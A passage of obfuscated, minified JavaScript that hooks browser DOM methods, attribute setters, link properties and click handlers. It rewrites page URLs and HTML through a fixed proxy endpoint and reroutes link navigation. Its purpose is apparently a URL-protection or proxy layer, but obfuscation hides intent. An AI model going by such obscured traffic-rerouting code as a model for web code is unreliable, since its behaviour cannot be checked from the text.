a09)===kj&&(0x0,d2['_'])(kM)||Iw(0x48c)===kj&&(0x0,d2['_'])(kM)?kM=(0x0,d2['ks'])(kM):Iw(0x1034)===kj&&(0x0,d2['_'])(kM)?kM=(0x0,d2['xE'])(kM):Iw(0x1002)===kj&&(kM=Ls(kM)),Iw(0x47d)===kj&&(kM=(0x0,Lu['H'])(kM)),kM):kM;}),Y9(k7,pX(0xf0a),pX(0xf82),function(kj){const Ig=pX;return dW['A'][Ig(0x6a4)](k7)[Ig(0x308)][Ig(0xd46)](this,(0x0,d2['md'])(kj));}),Y9(k7,pX(0xf0a),pX(0x20c),function(kj){const IG=pX;if(kj[IG(0x293)](IG(0x3a8))){const kM=kj[IG(0xc45)](0x5)[IG(0x83c)]();(0x0,d2['_'])(kM)||(kj=IG(0x3a8)+(0x0,d2['md'])(kM));}return dW['A'][IG(0x6a4)](k7)[IG(0xd90)][IG(0xd46)](this,kj);}),Yd(k7,pX(0xf0a),'id',{'get':function(){const IH=pX;for(var kj=arguments[IH(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][IH(0x6a4)](k7)[IH(0x30d)][IH(0x6a4)][IH(0xd46)](this,...kM);return(0x0,d2['_'])(kJ)?(0x0,d2['ks'])(kJ):kJ;},'set':function(kj){const It=pX;It(0xfe1)!=typeof kj&&(kj=k7[It(0x563)](kj)),Lb(k7,kj);for(var kM=arguments[It(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][It(0x6a4)](k7)[It(0x30d)][It(0xf61)][It(0xd46)](this,(0x0,d2['md'])(kj),...kK);}}),Yd(k7,pX(0xf0a),pX(0x9fa),{'get':function(){const Ir=pX;for(var kj=arguments[Ir(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][Ir(0x6a4)](k7)[Ir(0x60d)][Ir(0x6a4)][Ir(0xd46)](this,...kM);return Ir(0x47d)===this[Ir(0x6dd)][Ir(0x83c)]()?(0x0,Lg['sR'])(kJ):kJ;},'set':function(kj){const Iq=pX;for(var kM=arguments[Iq(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];if(Iq(0x47d)===this[Iq(0x6dd)][Iq(0x83c)]())return dW['A'][Iq(0x6a4)](k7)[Iq(0x60d)][Iq(0xf61)][Iq(0xd46)](this,(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kj}),...kK);if(Iq(0x777)===this[Iq(0x6dd)][Iq(0x83c)]())return dW['A'][Iq(0x6a4)](k7)[Iq(0x60d)][Iq(0xf61)][Iq(0xd46)](this,kj,...kK);const kf=kj[Iq(0x8b4)]();return this instanceof k7[Iq(0x9be)]&&kf[Iq(0x579)](Iq(0x38a))?dW['A'][Iq(0x6a4)](k7)[Iq(0x60d)][Iq(0xf61)][Iq(0xd46)](this,kj,...kK):dW['A'][Iq(0x6a4)](k7)[Iq(0x60d)][Iq(0xf61)][Iq(0xd46)](this,LB({'_window':k7,'protectUrlContext':k6,'html':kj}),...kK);}}),Yd(k7,pX(0xf0a),pX(0x10ec),{'get':function(){const IX=pX;for(var kj=arguments[IX(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][IX(0x6a4)](k7)[IX(0x107d)][IX(0x6a4)][IX(0xd46)](this,...kM);return IX(0x47d)===this[IX(0x6dd)][IX(0x83c)]()?(0x0,Lg['sR'])(kJ):kJ;},'set':function(kj){const IQ=pX,kM=kj[IQ(0x8b4)]();for(var kK=arguments[IQ(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];return this instanceof k7[IQ(0x9be)]&&kM[IQ(0x579)](IQ(0x38a))?dW['A'][IQ(0x6a4)](k7)[IQ(0x107d)][IQ(0xf61)][IQ(0xd46)](this,kj,...kJ):dW['A'][IQ(0x6a4)](k7)[IQ(0x107d)][IQ(0xf61)][IQ(0xd46)](this,LB({'_window':k7,'protectUrlContext':k6,'html':kj}),...kJ);}}),Y9(k7,pX(0xf0a),pX(0xf93),function(kj,kM){const Iv=pX;return dW['A'][Iv(0x6a4)](k7)[Iv(0xede)][Iv(0xd46)](this,kj,this instanceof k7[Iv(0xed2)]&&Iv(0x47d)!==this[Iv(0x6dd)][Iv(0x83c)]()?LB({'_window':k7,'protectUrlContext':k6,'html':kM}):(0x0,Lg['dv'])({'protectUrlContext':k6,'stylesheet':kM}));}),Y9(k7,pX(0xf0a),pX(0x178),function(kj){const IS=pX;return kj=(0x0,LN['w4'])(kj),dW['A'][IS(0x6a4)](k7)[IS(0x8a0)][IS(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));},kj=>kj),Y9(k7,pX(0xf0a),pX(0x4cb),function(kj){const Ib=pX;return kj=(0x0,LN['w4'])(kj),dW['A'][Ib(0x6a4)](k7)[Ib(0x9ff)][Ib(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));},kj=>kj),Y9(k7,pX(0xf0a),pX(0x628),function(kj){const Il=pX;if(kj[Il(0x293)](Il(0x3a8))){const kM=kj[Il(0xc45)](0x5)[Il(0x83c)]();(0x0,d2['_'])(kM)||(kj=Il(0x3a8)+(0x0,d2['md'])(kM));}return dW['A'][Il(0x6a4)](k7)[Il(0x10f7)][Il(0xd46)](this,kj);}),Y9(k7,pX(0xf0a),pX(0x469),function(kj){const Ie=pX;return!!kj&&dW['A'][Ie(0x6a4)](k7)[Ie(0xfe5)][Ie(0xd46)](this,(0x0,Lg['Qw'])({'protectUrlContext':k6,'selector':kj}));});const k8=[pX(0xe0e),pX(0xd01),pX(0xb1c),pX(0x390),pX(0x4ea),pX(0xdb1),pX(0xe03)],k9=['id',pX(0x225),pX(0x42e),pX(0x73b),pX(0x194),pX(0xd8c),pX(0x9d3),pX(0x78e),pX(0x236),'as',pX(0x4b8),pX(0xac2),pX(0x936),pX(0x48c),pX(0x1034),pX(0x989),pX(0x77a),pX(0xa28),pX(0x47d),...k8];Y9(k7,pX(0xf0a),pX(0xa86),function(kj,kM){const ID=pX;kj=kj[ID(0x83c)]();let kK=String(kM);const kJ=this[ID(0x6dd)][ID(0x83c)]();if('id'!==kj||(0x0,d2['_'])(kK)){if(ID(0x225)===kj)kK=kK[ID(0xc95)]('\x20')[ID(0x9d9)](kC=>(0x0,d2['md'])(kC))[ID(0x44f)]('\x20');else{if(ID(0x73b)===kj||ID(0x42e)===kj)kK=ID(0x97b)+kK;else{if(ID(0xae9)===kJ)ID(0x194)===kj?kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][ID(0x404)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]}):ID(0xd8c)===kj&&(kK=ID(0x608)[ID(0xfd4)](Ll,ID(0x855))[ID(0xfd4)]((0x0,d3['Wq'])({'protectUrlContext':k6,'url':d0['A'][ID(0x6ed)]+ID(0x310),'kind':d3['MN'][ID(0x10cc)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]}),ID(0x297))[ID(0xfd4)]((0x0,LD['x'])()['id'],ID(0xf4d))+LB({'_window':k7,'protectUrlContext':k6,'html':kK}));else{if(ID(0xde5)!==kJ&&ID(0x2f7)!==kJ||ID(0x194)!==kj){if(ID(0xde5)!==kJ&&ID(0x2f7)!==kJ||ID(0x9d3)!==kj){if(ID(0x777)===kJ&&ID(0x194)===kj)kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][ID(0x10cc)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]});else{if(ID(0x2e1)===kJ){var kf;const kC=ID(0x236)===kj?kK:null===(kf=dW['A'][ID(0x6a4)](k7)[ID(0x333)][ID(0xd46)](this,ID(0x236)))||void 0x0===kf?void 0x0:kf[ID(0x83c)](),km=ID(0x78e)===kj?kK:dW['A'][ID(0x6a4)](k7)[ID(0x333)][ID(0xd46)](this,ID(0x78e)),kW='as'===kj?kK:dW['A'][ID(0x6a4)](k7)[ID(0x333)][ID(0xd46)](this,'as'),kE=ID(0x5f6)===kC||ID(0x1fe)===kC&&ID(0x47d)===kW?d3['MN'][ID(0x5ef)]:ID(0x1fe)===kC&&ID(0x777)===kW?d3['MN'][ID(0x10cc)]:d3['MN'][ID(0x5e4)];ID(0x78e)===kj?kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':kE,'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]}):km&&dW['A'][ID(0x6a4)](k7)[ID(0x323)][ID(0xf61)][ID(0xd46)](this,(0x0,d3['Wq'])({'protectUrlContext':k6,'url':km,'kind':kE,'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]}));}else{if('a'!==kJ||ID(0x78e)!==kj||(0x0,d3['EW'])(kK)){if('a'===kJ&&ID(0x936)===kj&&ID(0xfe1)==typeof kK)kj=ID(0x3a8)+(0x0,d2['md'])(ID(0x936));else{if(ID(0xa00)!==kJ||ID(0x194)!==kj&&ID(0xac2)!==kj||(0x0,d3['EW'])(kK)){if(ID(0xa09)!==kJ||ID(0x194)!==kj||(0x0,d3['EW'])(kK)){if(ID(0xa09)===kJ&&ID(0x9d3)===kj)kK=Lc({'protectUrlContext':k6,'srcset':kK,'endpoint':d0['A'][ID(0x6ed)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)])});else{if(ID(0x4ff)!==kJ||ID(0x392)!==kj||(0x0,d3['EW'])(kK))ID(0x4ff)!==kJ||ID(0x7a6)!==kj||(0x0,d2['_'])(kK)||[ID(0x725),ID(0xb74),ID(0x753),ID(0xd18)][ID(0x579)](kK)||(kK=(0x0,d2['md'])(kK));else{const kU=dW['A'][ID(0x6a4)](k7)[ID(0x333)][ID(0xd46)](this,ID(0x7a6));kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':ID(0x725)===kU?d3['MN'][ID(0x2b3)]:d3['MN'][ID(0x404)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]});}}}else kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][ID(0x5e4)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]});}else kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][ID(0x5e4)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]});}}else kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][ID(0x2b3)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]});}}}else kK=Lc({'protectUrlContext':k6,'srcset':kK,'endpoint':d0['A'][ID(0x6ed)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)])});}else kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][ID(0x5e4)],'baseUrl':dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]),'endpoint':d0['A'][ID(0x6ed)]});}}}}else Lb(k7,kK),kK=(0x0,d2['md'])(kK);if(k8[ID(0x579)](kj)&&(kK=(0x0,Lg['oY'])({'protectUrlContext':k6,'value':kK})),ID(0x4b8)===kj&&(kK=Ln(k6,kK,dW['A'][ID(0x6a4)](k7)[ID(0xc2f)][ID(0x6a4)][ID(0xdd0)](k7[ID(0x7bf)]))),ID(0x1034)!==kj||(0x0,d2['_'])(kK)||(kK=(0x0,d2['zp'])(kK)),ID(0x48c)!==kj||(0x0,d2['_'])(kK)||(kK=(0x0,d2['md'])(kK)),ID(0x989)!==kj&&ID(0x77a)!==kj||(kj=(0x0,d2['md'])(kj)),ID(0xa28)===kj&&(kj=(0x0,d2['md'])(kj)),kj[ID(0x293)](ID(0x3a8))){const kh=kj[ID(0xc45)](0x5)[ID(0x83c)]();(0x0,d2['_'])(kh)||(kj=ID(0x3a8)+(0x0,d2['md'])(kh));}return ID(0x47d)===kj&&(kK=(0x0,Lu['e'])(kK)),dW['A'][ID(0x6a4)](k7)[ID(0x10a5)][ID(0xd46)](this,kj,kK);},function(kj,kM){const In=pX,kK=kj[In(0x83c)]();return!!k9[In(0x579)](kK)||!!kK[In(0x293)](In(0x3a8));});const kd=[pX(0x2d9),pX(0x78e)];Y9(k7,pX(0xf0a),pX(0x74e),function(kj,kM,kK){const Is=pX;return Is(0x2d9)===kM&&kK[Is(0x293)]('#')?kK='#'+(0x0,d2['md'])(kK[Is(0xc45)](0x1)):Is(0x2d9)!==kM&&Is(0x78e)!==kM||(0x0,d3['EW'])(kK)||(kK=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kK,'kind':d3['MN'][Is(0x5e4)],'baseUrl':dW['A'][Is(0x6a4)](k7)[Is(0xc2f)][Is(0x6a4)][Is(0xdd0)](k7[Is(0x7bf)]),'endpoint':d0['A'][Is(0x6ed)]})),dW['A'][Is(0x6a4)](k7)[Is(0x911)][Is(0xd46)](this,kj,kM,kK);},function(kj,kM,kK){const Iu=pX;return!!kd[Iu(0x555)](kJ=>kM[Iu(0x293)](kJ));}),Y9(k7,pX(0xf0a),pX(0x44e),function(kj){const IP=pX;return dW['A'][IP(0x6a4)](k7)[IP(0x1052)][IP(0xd46)](this,LB({'_window':k7,'protectUrlContext':k6,'html':kj}));}),Yd(k7,pX(0x17a),pX(0x622),{'get':function(){const Ic=pX;for(var kj=arguments[Ic(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][Ic(0x6a4)](k7)[Ic(0x7bd)][Ic(0x6a4)][Ic(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[Ic(0x230)]:kJ;}},()=>!0x0),Yd(k7,pX(0x17a),pX(0x924),{'get':function(){const IR=pX;for(var kj=arguments[IR(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][IR(0x6a4)](k7)[IR(0x3f9)][IR(0x6a4)][IR(0xd46)](this,...kM);return(0x0,d3['EW'])(kJ)?(0x0,d3['sH'])(kJ)[IR(0x230)]:kJ;}}),Y9(k7,pX(0xf57),pX(0xdf1),function(){const IB=pX;this[IB(0xc8a)]=!0x0;for(var kj=arguments[IB(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][IB(0x6a4)](k7)[IB(0xb6a)][IB(0xd46)](this,...kM);}),Y9(k7,pX(0xf57),pX(0x3ff),function(){const IV=pX;this[IV(0x7ca)]=!0x0;for(var kj=arguments[IV(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];return dW['A'][IV(0x6a4)](k7)[IV(0xd6f)][IV(0xd46)](this,...kM);}),Y9(k7,pX(0xe4e),pX(0x7df),function(kj,kM,kK){const Io=pX;var kJ,kf;null!==(kJ=this[Io(0x6eb)])&&void 0x0!==kJ||(this[Io(0x6eb)]=[]);const kC=null!==(kf=this[Io(0x6eb)][Io(0x72d)](Y1(kj,kM,kK)))&&void 0x0!==kf?kf:((()=>{const IA=Io,km={'eventName':kj,'callback':kM,'options':kK,'triggerCount':0x0,'func':function(kW){const Ia=a2L;this[Ia(0x6eb)]=this[Ia(0x6eb)][Ia(0x8d0)](kw=>{const Ix=Ia;var kg;return!(Ix(0x544)!=typeof kw[Ix(0x72f)]&&null!==(kg=kw[Ix(0x72f)])&&void 0x0!==kg&&null!==(kg=kg[Ix(0x54b)])&&void 0x0!==kg&&kg[Ix(0xb72)]);});try{for(var kE=arguments[Ia(0xaed)],kU=new Array(kE>0x1?kE-0x1:0x0),kh=0x1;kh<kE;kh++)kU[kh-0x1]=arguments[kh];km[Ia(0x5a4)][Ia(0xa59)]?km[Ia(0x5a4)][Ia(0xa59)][Ia(0xd46)](km[Ia(0x5a4)],kW,...kU):km[Ia(0x5a4)][Ia(0xd46)](this,kW,...kU);}catch(kw){console[Ia(0xade)](kw);}const kz=++km[Ia(0x6e3)];let kZ=!0x1;if((kW[Ia(0x7ca)]||kW[Ia(0xc8a)]&&this[Ia(0x6eb)][Ia(0xee0)](kg=>kg[Ia(0x6e3)]===kz)||this instanceof k7[Ia(0x17a)]&&this[Ia(0x6eb)][Ia(0xee0)](kg=>kg[Ia(0x6e3)]===kz))&&(kZ=!0x0),kZ&&!kW[Ia(0x108b)]){let kg=kW[Ia(0x7a6)];for(;kg instanceof k7[Ia(0xed2)]&&'a'!==(null===(kp=kg)||void 0x0===kp||null===(kp=kp[Ia(0x6dd)])||void 0x0===kp?void 0x0:kp[Ia(0x83c)]());){var kp;kg=kg[Ia(0xecf)];}if(kg){var kI;const kG=dW['A'][Ia(0x6a4)](k7)[Ia(0x333)][Ia(0xd46)](kg,Ia(0x3a8)+(0x0,d2['md'])(Ia(0x936)));if(kG)try{k7[Ia(0xfa0)](kG);}catch(kX){}let kH=dW['A'][Ia(0x6a4)](k7)[Ia(0x333)][Ia(0xd46)](kg,Ia(0x78e));if(Ia(0xfe1)!=typeof kH||kH[Ia(0x293)](Ia(0xa08)))return;const kr=null===(kI=Yy(k7))||void 0x0===kI?void 0x0:kI[Ia(0x10ed)];if((0x0,d3['EW'])(kH)){const kQ=(0x0,d3['sH'])(kH)[Ia(0x230)];kH=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kQ,'kind':d3['MN'][Ia(0x2b3)],'baseUrl':dW['A'][Ia(0x6a4)](k7)[Ia(0xc2f)][Ia(0x6a4)][Ia(0xdd0)](k7[Ia(0x7bf)]),'endpoint':d0['A'][Ia(0x6ed)],'extra':{'sourceFrameOrigin':kr}});}let kq=dW['A'][Ia(0x6a4)](k7)[Ia(0x333)][Ia(0xd46)](kg,Ia(0x1002));if(kq=Ln(k6,kq,dW['A'][Ia(0x6a4)](k7)[Ia(0xc2f)][Ia(0x6a4)][Ia(0xdd0)](k7[Ia(0x7bf)])),kW[Ia(0x54a)](),kH){if('#'===kH){const kS=(0x0,d3['sH'])(window[Ia(0xbf0)][Ia(0x78e)])[Ia(0x230)];kH=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kS+'#','kind':d3['MN'][Ia(0x2b3)],'baseUrl':dW['A'][Ia(0x6a4)](k7)[Ia(0xc2f)][Ia(0x6a4)][Ia(0xdd0)](k7[Ia(0x7bf)]),'endpoint':d0['A'][Ia(0x6ed)],'extra':{'sourceFrameOrigin':kr}});}let kv=k7;for(;Ly(kv,Ia(0x6fe),Ia(0x1088),{'url':kH,'windowFeatures':kq?Ia(0x419)[Ia(0xfd4)](kq):void 0x0,'name':k7[Ia(0xa58)]}),kv!==k7[Ia(0xae8)];)kv=kv[Ia(0x19d)][Ia(0xf1d)];}}}Ia(0x544)!=typeof kK&&null!=kK&&kK[Ia(0x48a)]&&(this[Ia(0x6eb)]=this[Ia(0x6eb)][Ia(0x8d0)](kb=>kb!==km));}};return this[IA(0x6eb)][IA(0x7a8)](km),km;})());return dW['A'][Io(0x6a4)](k7)[Io(0x31d)][Io(0xd46)](this,kj,kC[Io(0x883)],kK);},function(kj,kM){const IO=pX;return IO(0x1088)===kj;}),Y9(k7,pX(0xe4e),pX(0x844),function(kj,kM,kK){const IN=pX;var kJ;const kf=null!==(kJ=this[IN(0x6eb)])&&void 0x0!==kJ?kJ:[],kC=kf[IN(0x738)](Y1(kj,kM,kK));if(-0x1!==kC){const [km]=kf[IN(0x39f)](kC,0x1);return dW['A'][IN(0x6a4)](k7)[IN(0x42b)][IN(0xd46)](this,kj,km[IN(0x883)],kK);}return dW['A'][IN(0x6a4)](k7)[IN(0x42b)][IN(0xd46)](this,kj,kM,kK);},kj=>pX(0x1088)===kj),Yd(k7,pX(0xb9f),pX(0x1002),{'get':function(){const w0=pX;for(var kj=arguments[w0(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][w0(0x6a4)](k7)[w0(0x78a)][w0(0x6a4)][w0(0xd46)](this,...kM);return kJ?Ls(kJ):kJ;},'set':function(kj){const w1=pX;if(!kj)return dW['A'][w1(0x6a4)](k7)[w1(0x78a)][w1(0xf61)][w1(0xd46)](this,kj);for(var kM=arguments[w1(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][w1(0x6a4)](k7)[w1(0x78a)][w1(0xf61)][w1(0xd46)](this,Ln(k6,kj,dW['A'][w1(0x6a4)](k7)[w1(0xc2f)][w1(0x6a4)][w1(0xdd0)](k7[w1(0x7bf)])),...kK);}}),Yd(k7,pX(0xb9f),pX(0x78e),{'get':function(){const w2=pX;for(var kj=arguments[w2(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][w2(0x6a4)](k7)[w2(0x536)][w2(0x6a4)][w2(0xdd0)](this,kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[w2(0x230)]),kJ;},'set':function(kj){const w3=pX;try{kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'kind':d3['MN'][w3(0x2b3)],'baseUrl':dW['A'][w3(0x6a4)](k7)[w3(0xc2f)][w3(0x6a4)][w3(0xdd0)](k7[w3(0x7bf)]),'endpoint':d0['A'][w3(0x6ed)]});}catch(kf){d7['A'][w3(0x10c9)](w3(0xcaa),kj);}for(var kM=arguments[w3(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][w3(0x6a4)](k7)[w3(0x536)][w3(0xf61)][w3(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0xb9f),pX(0x10bd),{'get':function(){const w4=pX;let kj=dW['A'][w4(0x6a4)](k7)[w4(0x536)][w4(0x6a4)][w4(0xdd0)](this);(0x0,d3['EW'])(kj)&&(kj=(0x0,d3['sH'])(kj)[w4(0x230)]);try{return new URL(kj)[w4(0x10bd)];}catch(kf){for(var kM=arguments[w4(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];return dW['A'][w4(0x6a4)](k7)[w4(0x267)][w4(0x6a4)][w4(0xdd0)](this,kK);}}}),Yd(k7,pX(0xb9f),pX(0x967),{'get':function(){const w5=pX;let kj=dW['A'][w5(0x6a4)](k7)[w5(0x536)][w5(0x6a4)][w5(0xdd0)](this);(0x0,d3['EW'])(kj)&&(kj=(0x0,d3['sH'])(kj)[w5(0x230)]);try{return new URL(kj)[w5(0x967)];}catch(kf){for(var kM=arguments[w5(0xaed)],kK=new Array(kM),kJ=0x0;kJ<kM;kJ++)kK[kJ]=arguments[kJ];return dW['A'][w5(0x6a4)](k7)[w5(0x510)][w5(0x6a4)][w5(0xdd0)](this,kK);}}}),Yd(k7,pX(0xb9f),pX(0x901),{'get':function(){const w6=pX;for(var kj=arguments[w6(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][w6(0x6a4)](k7)[w6(0x536)][w6(0x6a4)][w6(0xdd0)](this,kM);(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[w6(0x230)]);try{return new URL(kJ)[w6(0x901)];}catch(kf){return dW['A'][w6(0x6a4)](k7)[w6(0xe76)][w6(0x6a4)][w6(0xdd0)](this,kM);}}}),Yd(k7,pX(0xb9f),pX(0x700),{'get':function(){const w7=pX;for(var kj=arguments[w7(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][w7(0x6a4)](k7)[w7(0x536)][w7(0x6a4)][w7(0xdd0)](this,kM);(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[w7(0x230)]);try{return new URL(kJ)[w7(0x700)];}catch(kf){return dW['A'][w7(0x6a4)](k7)[w7(0x613)][w7(0x6a4)][w7(0xdd0)](this,kM);}}}),Yd(k7,pX(0xb9f),pX(0x642),{'get':function(){const w8=pX;for(var kj=arguments[w8(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][w8(0x6a4)](k7)[w8(0x536)][w8(0x6a4)][w8(0xdd0)](this,kM);(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[w8(0x230)]);try{return new URL(kJ)[w8(0x642)];}catch(kf){return dW['A'][w8(0x6a4)](k7)[w8(0xfd8)][w8(0x6a4)][w8(0xdd0)](this,kM);}}}),Yd(k7,pX(0xb9f),pX(0xc59),{'get':function(){const w9=pX;for(var kj=arguments[w9(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][w9(0x6a4)](k7)[w9(0x536)][w9(0x6a4)][w9(0xdd0)](this,kM);(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[w9(0x230)]);try{return new URL(kJ)[w9(0xc59)];}catch(kf){return dW['A'][w9(0x6a4)](k7)[w9(0x47a)][w9(0x6a4)][w9(0xdd0)](this,kM);}}}),Yd(k7,pX(0xb9f),pX(0x7a6),{'get':function(){const wd=pX;for(var kj=arguments[wd(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wd(0x6a4)](k7)[wd(0xc14)][wd(0x6a4)][wd(0xdd0)](this,kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wd(0x230)]),kJ;},'set':function(kj){const wL=pX,kM=dW['A'][wL(0x6a4)](k7)[wL(0x333)][wL(0xd46)](this,wL(0x78e));kM&&dW['A'][wL(0x6a4)](k7)[wL(0x10a5)][wL(0xd46)](this,wL(0x78e),(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kM,'kind':d3['MN'][wL(0x2b3)],'baseUrl':dW['A'][wL(0x6a4)](k7)[wL(0xc2f)][wL(0x6a4)][wL(0xdd0)](k7[wL(0x7bf)]),'endpoint':d0['A'][wL(0x6ed)]}));for(var kK=arguments[wL(0xaed)],kJ=new Array(kK>0x1?kK-0x1:0x0),kf=0x1;kf<kK;kf++)kJ[kf-0x1]=arguments[kf];return dW['A'][wL(0x6a4)](k7)[wL(0xc14)][wL(0xf61)][wL(0xd46)](this,kj,...kJ);}}),Yd(k7,pX(0xb9f),pX(0x10ed),{'get':function(){const wY=pX;for(var kj=arguments[wY(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];const kJ=dW['A'][wY(0x6a4)](k7)[wY(0x536)][wY(0x6a4)][wY(0xdd0)](this,kM);return(0x0,d3['EW'])(kJ)?new URL((0x0,d3['sH'])(kJ)[wY(0x230)])[wY(0x10ed)]:dW['A'][wY(0x6a4)](k7)[wY(0xeae)][wY(0x6a4)][wY(0xdd0)](this,kM);}}),Yd(k7,pX(0xb9f),pX(0xb3a),{'get':function(){const wk=pX;for(var kj=arguments[wk(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let kJ=dW['A'][wk(0x6a4)](k7)[wk(0x53b)][wk(0x6a4)][wk(0xdd0)](this,kM);return(0x0,d3['EW'])(kJ)&&(kJ=(0x0,d3['sH'])(kJ)[wk(0x230)]),kJ;},'set':function(kj){const wy=pX;(0x0,d3['EW'])(kj)||(kj=(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kj,'baseUrl':dW['A'][wy(0x6a4)](k7)[wy(0xc2f)][wy(0x6a4)][wy(0xdd0)](k7[wy(0x7bf)]),'endpoint':d0['A'][wy(0x6ed)]}));for(var kM=arguments[wy(0xaed)],kK=new Array(kM>0x1?kM-0x1:0x0),kJ=0x1;kJ<kM;kJ++)kK[kJ-0x1]=arguments[kJ];return dW['A'][wy(0x6a4)](k7)[wy(0x53b)][wy(0xf61)][wy(0xd46)](this,kj,...kK);}}),Yd(k7,pX(0xb9f),pX(0xc94),{'get':function(){const wi=pX;for(var kj=arguments[wi(0xaed)],kM=new Array(kj),kK=0x0;kK<kj;kK++)kM[kK]=arguments[kK];let 